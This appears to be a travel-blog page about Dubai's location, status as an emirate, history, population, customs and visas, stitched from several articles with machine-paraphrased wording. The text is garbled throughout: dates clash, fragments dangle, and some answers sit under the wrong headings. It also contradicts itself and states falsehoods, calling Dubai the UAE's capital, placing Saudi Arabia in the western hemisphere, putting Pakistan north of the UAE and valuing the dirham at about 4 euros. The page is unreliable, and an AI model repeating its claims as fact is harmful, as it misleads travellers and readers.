                  <p>The most recent update was made on September 1, 2022. Though technically part of Asia, Dubai is also a part of the Middle East, which may be considered a part of Africa in some cases, as well. Dubai is not a nation; rather, it is a city and emirate inside a country known as the United Arab Emirates. This country is located in the Middle East, which is a transcontinental area, meaning that it borders both Asia and Africa. Dubai is the capital of the UAE. This page provides an answer to the issue, &#8220;Where exactly is Dubai?&#8221; What is the location of Dubai?</p>
                  <p>The &#8220;Beach&#8221; and the &#8220;Ain Dubai&#8221; (Dubai wheel) are just next to each other.</p>
                  <blockquote>
                    <p>There are other nations that span many continents. Turkey, as well as Russia (Eurasia), are located between Europe and Asia, although the United Arab Emirates is not regarded a transcontinental country, but rather a country in the area. The Middle East is a cross-continental region.</p>
                  </blockquote>
                  <h2>Dubai is in Asia</h2>
                  <p>Some nations in the Middle East, for example, Egypt, appear to be located entirely within Africa, although Egypt (properly known as the Arab Republic of Egypt) is actually a transcontinental country as well. Egypt is a member of both the African and Asian continents. Some people assume Dubai is located in Saudi Arabia, however this is not the case. Dubai is also not located in India. It is located primarily inside the borders of the United Arab Emirates, which is located in the southeast region of the Arabian Peninsula.</p>
                  <p>Dubai contains beaches, cities, deserts, and a historic town with cultural attractions and souks.</p>
                  <p>Traditional wear is worn by the majority of men and women in Dubai, however western clothes is also prevalent.</p>
                  <h3>Dubai is Not a Country</h3>
                  <p>Dubai and the Middle East are depicted on this map. The little nation in red represents the country in which Dubai is located, namely the United Arab Emirates. Saudi Arabia and Africa are located in the western hemisphere. Oman lies to the south, Iran to the east, and Pakistan to the north. Dubai is not a nation; rather, it is a city within a country known as the United Arab Emirates, or the UAE. The United Arab Emirates, also referred to as &#8220;The Emirates,&#8221; is a relatively small country that shares borders with Oman and Saudi Arabia, among other countries.</p>
                  <p>The Persian Gulf and the Gulf of Oman are the locations of Dubai&#8217;s shoreline and tourist beaches.</p>
                  <h3>The Emirates That Make Up the United Arab Emirates</h3>
                  <p>The Burj Al Arab is only one of the city&#8217;s most recognizable structures. In the Emirate of Dubai, this premium hotel is located on the beach. The city of Dubai is home to several well-known hotels and is a well-known tourist attraction. The United Arab Emirates was founded as a federation of six emirates, namely Abu Dhabi, Ajman, Dubai, Sharjah, Umm Al-Quwain, and Fujairah, which later expanded to include other emirates. Ras Al Khaimah was the seventh emirate to join the union in 1972. The capital city of the United Arab Emirates is Abu Dhabi, which is easily accessible by road from the metropolis of Dubai.</p>
                  <h3>Is Dubai a Country?</h3>
                  <p>Dubai is not a country in the traditional sense. Dubai is an emirate, and it is one of the emirates that make up the United Arab Emirates (often known as the UAE) (UAE). Dubai is located in the United Arab Emirates, which is a nation. Dubai is located in the Middle East, which is a region that is a part of Asia. It is located in the southwest Asian region.</p>
                  <h3>What is UAE?</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/kLLVCi7SldY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The abbreviation UAE refers to the United Arab Emirates. It is a country located in the Middle East in western Asia, and it is known as the United Arab Emirates (UAE). The capital of the United Arab Emirates is Abu Dhabi. Dubai is the most well-known and populated city in the United Arab Emirates. The United Arab Emirates (UAE) is an elective monarchy composed of seven separate emirates. Dubai, Fujairah, Ajman, Ras Al Khaimah, Sharjah, and Umm Al Quwain are among the cities on the list.</p>
                  <blockquote>
                    <p>Each emirate has its own Sheikh, and these leaders get together to form the Supreme Council of the United Arab Emirates. One of these Sheikhs currently serves as the president of the United Arab Emirates.</p>
                  </blockquote>
                  <h3>Putting Dubai in Categories</h3>
                  <p>Given that we operate a travel blog that is organized into sections based on nation or location, you will find Dubai listed in a number of different categories throughout this website. If you&#8217;re seeking for information on Dubai, you&#8217;ll find it listed under the categories Asia, the Middle East, and the particular category of Dubai. We&#8217;ve written a piece on Old Dubai, which is located on the banks of Dubai Creek and is arguably our favorite part of the city. Additionally, Dubai&#8217;s souks can be found along The Creek and are great to wander around in.</p>
                  <p>We chose this method since so many tourists visit Dubai city in isolation and never venture farther afield in the United Arab Emirates.</p>
                  <p>Visit our fullDubai travel blog or ourDubai travel index and guide if you&#8217;re looking for additional information about Dubai, its attractions, and how to travel throughout the country.</p>
                  <h2>Where is Dubai? [ And What Kind Of City is it? ]</h2>
                  <p>Dubai is a city, a state, and an emirate in the United Arab Emirates, a nation in the Persian Gulf that includes the city of Abu Dhabi. The new, contemporary city of Dubai is located on a spit of land in the Arabian Peninsula at a latitude of 25.2048° N and a longitude of 55.2708° E. It is the world&#8217;s most expensive city, according to Forbes magazine.</p>
                  <h2>Is Dubai a Country or a City?</h2>
                  <p>Dubai, the city state in the United Arab Emirates that is most commonly associated with skyscrapers, beaches, and the artificial palm-shaped islands of the Palm Jumeirah, is a city state in the country of Dubai. The seven emirates nations that make up the United Arab Emirates are Abu Dhabi, Ajman, Dubai, Fujairah, Ras Al Khaimah, Sharjah, and Umm Al Quwain, and they are all located in the Middle East. Each state has its own currency and leader, yet together, the states function as if they were a single country on the planet.</p>
                  <ul>
                    <li>More than a thousand km of coastline have been reclaimed from the sea.</li>
                    <li>There are no natural bodies of water in Dubai.</li>
                    <li>Trade, real estate, and financial services are the three most important drivers of the economy.</li>
                    <li>Near the Burj Khalifa, there is a man-made river.</li>
                  </ul>
                  <h2>Where is Dubai Located on the World Map?</h2>
                  <p>Dubai is located at a latitude that is comparable to that of Riyadh in Saudi Arabia, Doha in Qatar, Key West in the United States of America, Taichung in Taiwan, and Nassau in the Bahamas, among other places. Looking south-eastward from Europe is a good place to start. Continue on past Turkey, Syria, Jordan, and Iraq if you like.</p>
                  <blockquote>
                    <p>Dubai is located south of Iran, on the other side of the Persian Gulf. The emirate of Dubai shares borders with the emirates of Abu Dhabi and Sharjah. The United Arab Emirates has borders with Saudi Arabia to the west and Oman to the east.</p>
                  </blockquote>
                  <h2>Which countries is Dubai close to?</h2>
                  <p>Dubai is in close proximity to the nations stated above, as well as Saudi Arabia, Qatar, and Bahrain, among other places.</p>
                  <h2>How long does it take to get to Dubai?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/dy7YHifnakk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>As a result of its geographical position, the city is well-connected to several nations throughout the world.</p>
                  <h3>By Air</h3>
                  <p>The travel time from London to Dubai International Airport is around 6 hours 30 minutes on a direct route. (This is a distance of 3400 miles / 5471.77 kilometers.) Flight time from New York to Dubai is around 12 hours if you fly Emirates Airline direct. (This is a distance of 6840 miles or 11007.91 kilometers.) There is a flying duration of 6 hours and 40 minutes from Bangkok. (This is a distance of 3037 miles (4887.58 kilometers). Flight time from Auckland to Dubai with Emirates Airline is approximately 17 hours direct and 19 hours with a layover (a distance of 8829 miles / 14208.9 kilometers).</p>
                  <h3>By Land</h3>
                  <p>Driving from Dubai to Europe is conceivable, however due to the ongoing hostilities in Syria and Iraq, driving &#8220;straight&#8221; is more challenging. The most natural way would be to drive via Saudi Arabia, then Egypt, and then across the Mediterranean Sea to Greece. Dubai is the fourth most visited city in the world, behind New York and London.</p>
                  <h2>Is Dubai the Capital?</h2>
                  <p>Dubai is the second most significant emirate in the world, after Abu Dhabi, which is the biggest of the seven emirates and serves as its capital. Because of Dubai&#8217;s international status as a tourism and economic hub in the area, many people link the United Arab Emirates with the city. Dubai is the fourth most visited city in the world, behind New York and London. It&#8217;s true that Dubai is home to the world&#8217;s tallest building, the Burj Khalifa (828 meters), but don&#8217;t hold your breath waiting for it to hold that record for long.</p>
                  <p>In fact, if it manages to surpass Saudi Arabia&#8217;s Jeddah Tower, it will be at least 200 meters taller.</p>
                  <p>tower.</p>
                  <h2>What is the Currency in Dubai?</h2>
                  <p>The emirate state of Dubai uses the same currency as the other emirate states, which is the Dirham. At the moment, the UAE Dirham is worth around 4 Euros and 3.6 US Dollars per euro.</p>
                  <h2>What’s the weather like?</h2>
                  <p>It&#8217;s hot, it&#8217;s dry, and it&#8217;s only going to get hotter. Due to Dubai&#8217;s geographical position on the arid Arabian Peninsula and its latitude of 27N, the city enjoys a scorching desert environment for the most of the year, despite its proximity to the emirate of Abu Dhabi. The summer months of July and August may be blisteringly hot, with average temperatures exceeding 40 degrees Celsius on a regular basis. The coldest month is January, however temperatures can still reach the twenties even in this month (Celsius).</p>
                  <h2>Who Lives in Dubai?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/IdejM6wCkxA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>One noteworthy number to note is the percentage of foreigners who live in the city of Dubai. According to government figures, there are ten times as many non-Emiratis living in the city as there are Emiratis. The official language of the United Arab Emirates is Arabic, which is the most widely spoken language in the country. The male to female ratio is more than two to one, according to official government figures. Men are needed in construction and other physical labor because of the high demand for these workers.</p>
                  <p>The authorities were recently chastised for awarding prizes for gender equality to males, and only men, in the first quarter of 2019.</p>
                  <blockquote>
                    <p>The United Arab Emirates, on the other hand, has a better track record in terms of gender equality than the other Gulf republics. Non-Emiratis outnumber natives by a ratio of ten to one, according to official figures.</p>
                  </blockquote>
                  <h2>Is Dubai worth visiting?</h2>
                  <p>Both yes and no. Due to its geographic position in the Middle East and its prominence as an international aviation hub (due to the superb Emirates airline), Dubai is a popular stopover point on many aircraft routes connecting Europe and Southeast Asia. Flights between Europe and Australia and New Zealand use Dubai as a hub for flights to and from Europe, Africa, and portions of Asia, among other destinations. The Atlantis hotel in Dubai is a popular tourist destination. Dubai is a pricey place to visit.</p>
                  <ul>
                    <li>Prices, on the other hand, are usually greater whether you are a tourist or traveler.</li>
                    <li>It is not a city for folks who enjoy walking about.</li>
                    <li>Taxis here are a little less expensive than in most major western cities.</li>
                    <li>Despite the abundance of beautiful sand dunes and coastlines, many visitors find Dubai to be a soulless city due to the absence of natural landscapes and cultural activities.</li>
                    <li>Dubai alone does not have any natural tourism attractions.</li>
                  </ul>
                  <h3>Dubai Essential Information For Travelers</h3>
                  <p>What is the most efficient mode of transportation in Dubai? Once you get off the tram, public transportation isn&#8217;t really handy. However, while there are several bus lines available, visitors may prefer to use cabs or hire a vehicle, which both provide greater freedom. Do you have to tip while you&#8217;re in Dubai? In restaurants and hotels, it is customary to leave a 10-15 percent gratuity. What is the procedure for obtaining a metro card? Purchase tickets online or at ticket offices at metro and bus stations, as well as vending machines.</p>
                  <p>Only if you enjoy being scorched by the sun or if you spend all of your time in air-conditioned hotel rooms and shopping malls.</p>
                  <p>On this website, there are no intrusive advertisements.</p>
                  <p>If you enjoy what you&#8217;re reading and would like to see more, please help me by supplying coffee to my writing!</p>
                  <h2>Where Is Dubai? Facts, Geography, and History</h2>
                  <p>Dubai, the capital of the United Arab Emirates, is depicted on this map. Kallie Szczepanski is a young woman from Poland. The most recent update was made on October 19, 2019. In the United Arab Emirates (UAE), Dubai (also known as Dubayy) is a city on the Persian Gulf that serves as the capital. Its southern border is with Abu Dhabi, its northern border with Sharjah, and its southern border with Oman. Dubai is surrounded by the Arabian Desert on three sides. In 2018, the city&#8217;s population surpassed 2 million people.</p>
                  <p>Oil was found off the coast of Dubai in 1966, and despite the fact that the emirate has less oil than its neighbor Abu Dhabi, oil profits, combined with other economic activities such as aluminum, have helped to make the emirate wealthy.</p>
                  <blockquote>
                    <p>Real estate, financial services, international trade through its port, and tourism are among the other businesses of the city.</p>
                  </blockquote>
                  <h2>Capital and Major Cities</h2>
                  <p>Dubai is the name of the emirate&#8217;s capital and largest city, which is also where 90 percent of the emirate&#8217;s population resides, in and around the city. According to population estimates for 2019, the country&#8217;s population was 2.8 million, having increased by more than 230,000 people in the previous year. More than 4 million people live there during the daytime, which includes those who aren&#8217;t citizens or residents.</p>
                  <h2>Area and Land Expansion</h2>
                  <p>The metropolitan region around the city encompasses over 1,500 square miles (3,885 square kilometers), with the city proper being approximately 15.5 square miles (25 square kilometers) (35 sq km). In addition to the development of man-made islands in the gulf, which will be known as Marsa Al Arab, as well as some construction in the desert areas, Dubai&#8217;s land area is being expanded. The newest manufactured islands, which will be completed in 2017, will cover 4 million square feet (.14 square miles,.37 square kilometers) and will extend the city&#8217;s shoreline by 1.5 miles (2.4 kilometers).</p>
                  <p>These new man-made islands do not represent the first time that man-made islands have been added to the city&#8217;s shoreline.</p>
                  <p>Additionally, 300 private islands (dubbed &#8220;The World&#8221;) were constructed beginning in 2003 and sold to developers or affluent individuals for the purpose of building private luxury residences (or many mansions on a single island) and resorts.</p>
                  <p>Despite the fact that the majority of the 300 islands in the vicinity are undeveloped, construction in the area known as The Heart of Europe resumed in 2016 after having been suspended in 2008 during the global recession.</p>
                  <h2>History of Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/tJuqe6sre2I" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The first recorded mention of Dubai as a city is found in the geographer Abu Abdullah al-(1014–1094) Bakri&#8217;s &#8220;Book of Geography,&#8221; which was published in 1095. When it was recognized as a hub of commerce and pearling in the Middle Ages, it was a major port city. The sheiks who governed Dubai struck a contract with the British in 1892, according to which the United Kingdom committed to &#8220;defend&#8221; Dubai from the Ottoman Empire for a period of time. During the Great Depression of the 1930s, Dubai&#8217;s pearl business came to a grinding halt.</p>
                  <p>The United Arab Emirates were formed in 1971 when Dubai combined with six other emirates to establish the United Arab Emirates.</p>
                  <p>Foreign investors were forced to evacuate Dubai during the first Gulf War in 1990 as a result of the military and political unrest in the region.</p>
                  <p>In addition to fossil resources, Dubai&#8217;s economy is now diversified, relying on real estate and construction, transportation exports, and financial services, among other things, to support itself.</p>
                  <blockquote>
                    <p>It is home to the world&#8217;s largest mall, which is only one of more than 70 luxury retail malls in the city. One of the most notable features of the Mall of the Emirates is Ski Dubai, which is the only indoor ski slope in the Middle East.</p>
                  </blockquote>
                  <h2>Is Dubai A Country? What is the UAE?</h2>
                  <p>LATEST UPDATE: NOVEMBER 2020 During a recent talk with an American acquaintance, I discovered that he had never heard of the United Arab Emirates (UAE), believed Dubai was the capital of Saudi Arabia, and believed that their identity was Muslim. Yes, this is true! Where can I even begin?! I attempted to give him the whole tale, but it ended up being a little too long-winded. Since the United Arab Emirates is becoming an increasingly popular tourist destination, I assumed the uncertainty would have subsided, but it appears that is not the case at all!</p>
                  <p>Is it one of the world&#8217;s 197 countries, or is it something else?</p>
                  <p>Allow me to set the record straight:</p>
                  <h2>What is the UAE:</h2>
                  <p>The United Arab Emirates (UAE) is an acronym for the country of the same name. In the United Arab Emirates, there are seven smaller &#8216;Emirates,&#8217; which are akin to nations in their own right. Dubai and Abu Dhabi are two of the seven states on the list. The seven emirates that make up the United Arab Emirates are as follows:</p>
                  <ol>
                    <li>Abu Dhabi, Dubai, Sharjah, Ajman, Fujairah, Ras al Khaimah, and Umm al Qaiwain are all cities in the United Arab Emirates.</li>
                  </ol>
                  <p>Is Dubai considered a country? No.</p>
                  <h2>What is the Capital of the UAE:</h2>
                  <p>The capital of the United Arab Emirates is Abu Dhabi. Is Dubai considered a country?</p>
                  <h2>Wait for a second, so you’re telling me neither Dubai nor Abu Dhabi is a country?!</h2>
                  <p>Is Dubai considered a country? No, Dubai and Abu Dhabi are not countries, and neither is Dubai a state.</p>
                  <h2>What continent is Dubai in?</h2>
                  <p>Dubai is located on the Asian continent. Although it is located in the Middle East, it is also located within the Asian border.</p>
                  <h2>So why does Dubai, Abu Dhabi etc have their own flags?</h2>
                  <p>They are the flags of their respective emirates; all seven emirates have their own flags, yet they all fly the same flag of the United Arab Emirates (seen below). Is the Emirate of Dubai a country? The flag of the United Arab Emirates</p>
                  <h2>How does their Government work?</h2>
                  <p>The United Arab Emirates is governed by a President (the Emir of Abu Dhabi) and a Prime Minister (the Emir of Dubai). Each Emirate retains control over the territory within its borders. What continent does Dubai belong to?</p>
                  <h2>Where is the UAE:</h2>
                  <p>Helwan is located on the Arabian Peninsula&#8217;s eastern edge. Its western border is with Saudi Arabia, while its southern border is with Oman. Take a look at the image and Google map provided below. What is the location of the United Arab Emirates, and is Dubai a country?</p>
                  <h2>Is Dubai a country? Where is Dubai? Google map:Should I visit the UAE?</h2>
                  <p>Yes, if you appreciate learning about and experiencing new cultures, then absolutely! There are only so many things that can be done while lying on a Thai beach, so once you&#8217;ve checked that box, it&#8217;s time to put yourself through some serious challenges. There are no tourist buses in the Middle East, no hostels full of college students, and you are truly on the road in this region. And Dubai is an excellent starting location for such an endeavor. This part of the UAE is far more liberal (in the Western sense) than much of the rest of the country, and it serves as an excellent introduction before you embark on excursions to Syria or Iraq, such as the ones I took my readers on (read about them on those links, they were fantastic trips!).</p>
                  <blockquote>
                    <p>However, the UAE is not inexpensive, so don&#8217;t plan on staying for too long. Spend around $60 each day to get in, soak it up, and then move on. It will be a once-in-a-lifetime experience. Is Dubai considered a country? The skyline of Dubai</p>
                  </blockquote>
                  <h2>So, is Dubai A Country After All?!</h2>
                  <p>Nope! Dubai is a city, not a country, in every sense of the word. The United Arab Emirates, sometimes known as the UAE, is, nonetheless, a country. And I hope that has helped to clarify things, since it can be pretty perplexing at times. Hopefully, this has answered your &#8216;Is Dubai a country?&#8217; conundrum, and remember that the United Arab Emirates is a fantastic place to visit, with excellent shopping opportunities (for more ideas on what to give to photographers, see this), and while I wouldn&#8217;t go so far as to say it&#8217;s a typical backpacker haunt, it is certainly an interesting place to visit.</p>
                  <p>Is Dubai a city or a nation, and how can you tell the difference?</p>
                  <h2>Remember, never travel without travel insurance! And never overpay for travel insurance!</h2>
                  <p>I use SafetyWing, which costs $9 a week, and it&#8217;s fantastic. Additionally, it offers excellent digital nomad insurance for those who are frequently on the go! You can read my review here, and you can join up for the newsletter here.</p>
                  <h2>Also, if you want to start a blog.I CAN HELP YOU!</h2>
                  <p>Also, if you wish to establish a blog and begin to alter your life, I&#8217;d be delighted to assist you in your endeavor! Send me an email at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91fbfef9ffffe8d1fefff4e2e5f4e1a5e6f0e3f5bff2fefc">[email&#160;protected]</a>. Check out my very simple blog post on how to create a travel blog in under 30 minutes, which you can find here in the interim! And if you just want to get started, you can get a discount from BlueHostat by going via me. Also, if you&#8217;re like me and don&#8217;t know what you&#8217;re doing with technology, send me an email and my team will set up a blog for you, complete with design and everything, for $300 &#8211; send an email to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="167c797e78786f567978736562736622617764723875797b">[email&#160;protected]</a> to get started.</p>
                  <h2>How about $55 free AirBnB credit?</h2>
                  <p>Oh, there&#8217;s one more thing! This is a $50 coupon for those of you who have never used AirBnB before! Enjoy!</p>
                  <h2>So if you’re ready to….</h2>
                  <p>Is it possible that you&#8217;re a little perplexed as to what Dubai is and where it is located? What is the relationship between it and Emirates, and what actually occurs there? Do not be concerned if you feel a bit perplexed; you are not alone! Although most foreign travelers are aware with Emirates Airlines, their understanding of the airline ends there. If you&#8217;re wondering &#8220;what is Dubai,&#8221; we can assist you decode the enigmatic phrase and put you on the right track for experiencing the United Arab Emirates (&#8220;UAE&#8221;).</p>
                  <h2>Is Dubai a country?</h2>
                  <p>Is it possible that you&#8217;re a little perplexed as to what Dubai is and where it is exactly? When it comes to Emirates, what actually takes on there is unclear. We understand if you feel a bit befuddled; you are not alone! Although most foreign travelers are familiar with Emirates Airlines, this familiarity ends there. Whether you&#8217;re wondering &#8220;what is Dubai&#8221; or want to know more about the United Arab Emirates (&#8220;UAE&#8221;), we&#8217;re here to help you figure it out. If you are already familiar with the fundamentals and are ready to begin organizing a vacation or stopover in Dubai, please visit ourUAEhomepage for further information.</p>
                  <h2>What are the seven Emirates of the UAE?</h2>
                  <p>Beginning with Abu Dhabi and moving eastward to Fujairah and then westward to Sharjah and Ajman, then Umm Al Quwain, Ras Al Khaimah and Fujairah.</p>
                  <h2>Is Dubai a City?</h2>
                  <p>Yes. Dubai is not just an Emirate of the United Arab Emirates, but it is also a huge metropolis. The city is divided into a number of smaller suburbs or neighbourhoods, but there is no distinct &#8220;city center,&#8221; as the majority of the population is concentrated around the coastline.</p>
                  <h2>Where is Dubai?</h2>
                  <p>Dubai is considered to be the Emirate with the most central location in the United Arab Emirates. The United Arab Emirates is a part of the Arabian Peninsula, which borders Oman to the south-east, Saudi Arabia to the south-west, and the Arabian Gulf to the north, with Iran on the other side of the Gulf (which may be referred to as the Arabian Gulf or the Persian Gulf depending on which source you consult!). The sole land border that Dubai has is with the country of Oman, which is located to the south.</p>
                  <p>The United Arab Emirates are shown on a map of the Middle East.</p>
                  <h2>What continent is Dubai in?</h2>
                  <p>The Arabian Peninsula is a section of the Asian continent. Most of the Middle East is located on the Asian continent, with the exception of Egypt, which is located in Africa, Turkey, which is located partially in Europe, and Cyprus. The majority of the Middle East is located in Asia. More information on the countries shown on the map can be found in our destinations guide &#8211; simply click on the map for more information.</p>
                  <h2>Is Abu Dhabi in Dubai?</h2>
                  <p>No. The cities of Dubai and Abu Dhabi are both located in the country of the United Arab Emirates (UAE). Both are &#8220;Emirates&#8221; (similar to states) in addition to being cities. Dubai and Abu Dhabi are both on the Arabian Gulf, with Abu Dhabi being 160 kilometers south-west of Dubai and serving as the capital of the United Arab Emirates. Dubai is the largest city in the United Arab Emirates, with Abu Dhabi the second largest. Find out more about how to go from Dubai to Abu Dhabi in this article.</p>
                  <h2>Is Dubai the biggest city in the UAE?</h2>
                  <p>Yes, Dubai is a lot larger metropolis than Abu Dhabi, which is the country&#8217;s capital. However, the EMIRATE of Abu Dhabi is far larger than the Emirate of Dubai, and it has the majority of the country&#8217;s land mass and oil reserves.</p>
                  <h2>What is Dubai’s population?</h2>
                  <p>Despite the fact that there is no official census in the nation, the population of Dubai is now estimated to be 3.1 million people. The population of Abu Dhabi, on the other hand, is 1.1 million people. The population of the United Arab Emirates is projected to be 9.4 million people (October 2018)</p>
                  <h2>Are there more men than women in Dubai?</h2>
                  <p>In fact, the male to female ratio is considered to be 75 percent to 25 percent in part because of the significant expatriate presence in the country. A significant portion of this comes from construction and service workers from Asia, primarily Indians, who are estimated to account for 51 percent of the population at today.</p>
                  <h2>What is the currency in Dubai?</h2>
                  <p>As a result of the huge expatriate community, there is a significant skew towards men — it is estimated that the male/female ratio is 75/25.</p>
                  <blockquote>
                    <p>Most of this comes from construction and service workers from Asia, primarily Indians, who are reported to account for 51 percent of the population at the time of this writing.</p>
                  </blockquote>
                  <h2>What is Dubai’s Time Zone?</h2>
                  <p>Dubai operates on Gulf Standard Time (GST), which is GMT/UTC +4 hours ahead of the rest of the world.</p>
                  <h2>What is the GCC?</h2>
                  <p>The GCC and UAE are frequently spoken together in the same sentence, along with OPEC and other acronyms that are there to confuse you even further! GCC is an abbreviation for Gulf Cooperation Council. Saudi Arabia, the United Arab Emirates, Bahrain, Kuwait, Qatar, and Oman are the current members of the GCC. Among other factors that have an influence on travelers, GCC members may offer travel perks to the inhabitants of each other&#8217;s countries. Most of them, however, are only applicable to citizens, not to those with resident visas.</p>
                  <h2>Is everyone in Dubai Muslim?</h2>
                  <p>No. Despite the fact that the UAE is an Islamic State and that the majority of Emiratis are Muslims, they only account for a tiny proportion of the country&#8217;s total population. Expatriate employees make up the great bulk of the population (about 85 percent), and they come from more than one hundred different ethnicities and religious backgrounds. While the bulk of the population, including expats, is Muslim and you are expected to adhere to Islamic law, you will also find Christians, Hindus, Buddhists, and Jews working side by side in Dubai and the United Arab Emirates.</p>
                  <p>More information about 2019 – The Year of Tolerance may be found here.</p>
                  <h2>Is Dubai Sunni or Shia Muslim?</h2>
                  <p>The majority of the population is Sunni Muslim, while there is a small Shia minority of around 15%.</p>
                  <h2>Does Dubai produce oil?</h2>
                  <p>Despite popular belief, oil does not provide a significant source of revenue for the Emirate of Dubai. Despite the fact that oil was discovered in Dubai in 1966, the country&#8217;s reserves are not large; it is estimated that oil production accounts for less than 5 percent of the country&#8217;s GDP. UAE&#8217;s oil reserves are concentrated nearly entirely in Abu Dhabi Emirate, and the country as a whole is considered to hold the world&#8217;s seventh-largest proven petroleum reserves.</p>
                  <h2>What IS Dubai’s economy based on?</h2>
                  <p>Since roughly 1833, Dubai has served as a commercial port for international trade. Dubai&#8217;s economy is based on commerce, tourism, aviation, real estate, and a burgeoning financial services industry, which all contribute to its success. Several worldwide corporations have their Middle East headquarters in Dubai, and Jebel Ali Port is the biggest maritime facility in the Middle East, according to the International Chamber of Commerce. Dubai is significantly more well-known as a financial center than it is as an oil production.</p>
                  <h2>Can you drink alcohol in Dubai?</h2>
                  <p>Dubai has been a commercial harbor since before 1833. Currently, the economy of Dubai is based on international trade and tourism, as well as aviation, real estate, and a rapidly expanding financial services industry.</p>
                  <blockquote>
                    <p>As the Middle East headquarters for a huge number of major corporations and the largest maritime terminal in the Middle East, Dubai is a popular destination. As a business center, Dubai is significantly more well-known than as an oil producer.</p>
                  </blockquote>
                  <h2>Do I need to learn any Arabic to visit Dubai?</h2>
                  <p>No. No, you will not be need to know any Arabic as a guest &#8211; however you will need to be fluent in the English language, which may come as a surprise to some. Despite the fact that Arabic is the official language of the country, English is widely spoken everywhere due to the large number of international visitors that come to the city. Everything, from signage to menus, will be written in both Arabic and English. Who works in the shop? They will almost definitely be of a variety of countries other than Emirati, and will thus address you in English.</p>
                  <h2>Do women need to be covered in Dubai?</h2>
                  <p>No. You will see that the hijab is preferred by the majority of Muslim women, and that the majority of Emirati women dress totally in black, with a black Shayla covering their heads. Some women – albeit not many – will also dress in the complete Niqab, which covers their whole face. This is not obligatory on all women by law, and it is mostly a matter of personal preference, influenced by religious beliefs as well as fashion. Non-Muslim women are not required to wear a headscarf, however visitors and expats should expect to be dressed modestly whether visiting or living in the country.</p>
                  <p>Within the confines of a hotel resort, there are distinct regulations to follow.</p>
                  <h2>When is the weekend in Dubai?</h2>
                  <p>Instead of having a &#8220;weekend&#8221; on Saturday and Sunday like most of the Western world, most office employees, government organizations and schools enjoy their weekend on Friday and Saturday, with some offices and institutions wrapping up their workday as early as Thursday afternoon. Friday is the sole day off for many people working in the private sector, service enterprises, and construction companies. Friday is regarded as the most important day of the week, with midday prayers being held. During the week, Thursday night through Saturday night is a bustling period for major attractions and retail centers, with many of them being open until late into the night.</p>
                  <h2>What happens in Dubai during Ramadan?</h2>
                  <p>Ramadan is the ninth month of the Islamic Hijri Calendar and is considered a Holy Month by Muslims. The practice of fasting during the day is one of the numerous things that have been observed. Muslims are not permitted to eat or drink between the hours of sunrise and dusk (with some small exceptions). In order to foster a courteous environment during this time, Dubai maintains severe restrictions prohibiting people from eating in public places. Having said that, rules have been more lenient over time, and many, many eateries are now open during the day, generally with partitions or curtains to provide privacy.</p>
                  <p>Many schools, government agencies, and companies will adjust their hours to allow for a relaxation period in the afternoon, with everything resuming their normal schedules following the evening &#8220;Iftar,&#8221; or the breaking of the fast, which takes place after sunset.</p>
                  <blockquote>
                    <p>You can find a comprehensive guide regarding what to anticipate during Ramadan right here!</p>
                  </blockquote>
                  <h2>Do I need a visa to visit Dubai?</h2>
                  <p>Yes. You may need to arrange this in advance in certain situations; however, citizens of twenty different countries are eligible to receive a FREE 30-day visa on arrival in the United Arab Emirates (UAE). Citizens of an additional 40 countries can apply for a 90-day multiple entry visa, which is valid for repeated entries. We will go into further detail on UAE Visit Visas in a future post because there is just too much to cover here! For the time being, you can use this guidance from the UAE Government to determine your Visa eligibility.</p>
                  <ol>
                    <li>Here&#8217;s a very basic run-down of the information you&#8217;ll need to know about Dubai.</li>
                    <li>Go to our UAE site, and we&#8217;ll walk you through all there is to see and do in Dubai and the United Arab Emirates, from beginning to end.</li>
                    <li>On Instagram, you can see more of Keri&#8217;s regional and international experiences with her children.</li>
                    <li>If you believe any of the information on this page is out of current or wrong, please let us know.</li>
                    <li>You may see our whole set of terms of use and disclosure policy by clicking here.</li>
                  </ol>
                  <h2>United Arab Emirates country profile</h2>
                  <p>The United Arab Emirates (UAE) is a federation of seven states that has transformed itself from a sleepy backwater to one of the most prominent economic centers in the Middle East in recent years. Even though the UAE has traditionally been conservative and authoritarian in its governance, it is one of the more liberal nations in the Gulf, with diverse cultures and faiths being allowed on a general basis. It became the first Gulf state to establish diplomatic ties with Israel when it did so in 2020.</p>
                  <p>The United Arab Emirates was one of just three nations in the world to recognize Taliban control in Afghanistan at the time.</p>
                  <p>However, since the beginning of oil exports in 1962, the country&#8217;s society and economy have seen significant changes.</p>
                  <p>Firms in the United Arab Emirates have made significant international investments.</p>
                  <h2>FACTS</h2>
                  <ul>
                    <li>Inhabitants: 8.1 million</li>
                    <li>Land area: 77,700 square kilometers (30,000 square miles)</li>
                    <li>Major language: Arabic</li>
                    <li>Major religion: Islam Life expectancy is 76 years for males and 78 years for women</li>
                    <li>The currency is the dirham.</li>
                  </ul>
                  <p>United Nations and World Bank Photographs courtesy of Getty Images</p>
                  <h2>LEADER</h2>
                  <p>Sheikh Khalifa bin Zayed is the president of the United Arab Emirates. Sheikh Khalifa bin Zayed, the president of Abu Dhabi and a pro-Western moderniser, was appointed by the United Arab Emirates Federal Council in November 2004, shortly after the death of his father, Sheikh Zayed Bin Sultan Al Nahyan, at a ceremony in Abu Dhabi. Getty Images is the source of this image. The seven emirates that make up the United Arab Emirates &#8211; Abu Dhabi, Dubai, Ajman, Fujairah, Ras al Khaimah, Sharjah, and Umm al Quwain &#8211; all preserve a high degree of independence from one another.</p>
                  <p>Getty Images is the source of this image.</p>
                  <p>The establishment of Dubai Media City and twofour54, Abu Dhabi&#8217;s media zone, was aimed at attracting major international players.</p>
                  <blockquote>
                    <p>The United Arab Emirates has one of the highest rates of internet penetration in the Arab world. However, it is heavily censored, and the information that is targeted includes opposing politics and religion.</p>
                  </blockquote>
                  <h2>TIMELINE</h2>
